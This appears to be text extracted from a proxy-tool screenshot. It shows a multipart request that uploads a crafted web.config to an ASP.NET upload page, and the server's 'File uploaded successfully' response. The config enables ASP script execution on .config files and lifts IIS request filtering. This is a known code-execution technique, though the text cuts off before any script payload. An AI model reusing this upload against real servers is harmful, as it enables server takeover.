 Request
Pretty Raw Hex \n
14 -----------------------------17564938573355591772417471693
15 Content-Disposition: form-data; name="__VIEWSTATE"
16
17 /wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgUPDxYGHgRUZX
h0BR5JbnZhbGlkIEZpbGUuIFBsZWFzZSB0cnkgYWdhaW4eCUZvcmVDb2xvcgqNAR4EXyFTQgIEZGRk/dHT4Nqugt67
KN/bxAbJoxNcK8w=
18 -----------------------------17564938573355591772417471693
19 Content-Disposition: form-data; name="__EVENTVALIDATION"
20
21 /wEWAgLX+rAbAu3ehcwDGEB+eBPbIF63P4qdQ/gte5nPUqA=
22 -----------------------------17564938573355591772417471693
23 Content-Disposition: form-data; name="FileUpload1"; filename="web.config"
24 Content-Type: application/octet-stream
25
26 <?xml version="1.0" encoding="UTF-8"?><configuration><system.webServer><handlers
accessPolicy="Read, Script, Write"><add name="new_policy" path="*.config" verb="GET"
modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll"
resourceType="Unspecified" requireAccess="Write" preCondition="bitness64"
/></handlers><security><requestFiltering><fileExtensions><remove fileExtension=".config"
/></fileExtensions><hiddenSegments><remove segment="web.config"
Search 0 highlights
Response
Pretty Raw Hex Render \n
YGHgRUZXh0BRtGaWxlIHVwbG9hZGVkIHN1Y2Nlc3NmdWxseS4eCUZvcmVDb2xvcgpPHgRfIVNCAgRkZGRt
sbsuf14rKgOv1ysGbyEZcpf7sQ==" />
23 </div>
24
25 <div>
26
27 <input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="
/wEWAgLcjryDCwLt3oXMAzA92+aYsj7BX4kCptxdhwDmTkHP" />
28 </div>
29 <div>
30 <input type="file" name="FileUpload1" id="FileUpload1" />
31 <input type="submit" name="btnUpload" value="Upload" onclick="return
ValidateFile();" id="btnUpload" />
32 <br />
33 <span id="Label1" style="color:Green;">
File uploaded successfully.
</span>
34 </div>
35 </form>
36 </body>
37 </html>